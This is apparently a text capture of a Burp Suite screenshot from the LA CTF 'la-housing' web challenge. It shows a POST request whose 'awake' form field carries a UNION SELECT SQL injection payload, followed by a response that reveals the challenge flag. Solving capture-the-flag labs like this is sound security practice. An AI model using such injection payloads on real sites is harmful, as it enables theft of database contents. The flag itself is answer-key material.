 Send Cancel < ▼ > ▼ Target: https://la-housing.chall.lac.tf HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: https://la-housing.chall.lac.tf
10 Referer: https://la-housing.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name=siunam&guests=No+guests+at+all&neatness=Messy+is+ok&
sleep=2am-4am&awake=
'+UNION+SELECT+1,2,3,4,5,flag+FROM+flag+WHERE+''='
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</th>
13 <th>
Neatness
</th>
14 <th>
Sleep time
</th>
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
2
</td>
22 <td>
3
</td>
23 <td>
4
</td>
24 <td>
5
</td>
25 <td>
lactf{us3_s4n1t1z3d_1npu7!!!}
</td>
26 </tr>
27
28 </tbody>
29 </table>
30 <a href="/">
Back
</a>
31
32 <style>
33 *{
34 border:1pxsolidblack;
border-collapse:collapse;
35 }
36 </style>
? Search 0 highlights
Inspector
Notes
Done 661 bytes | 309 millis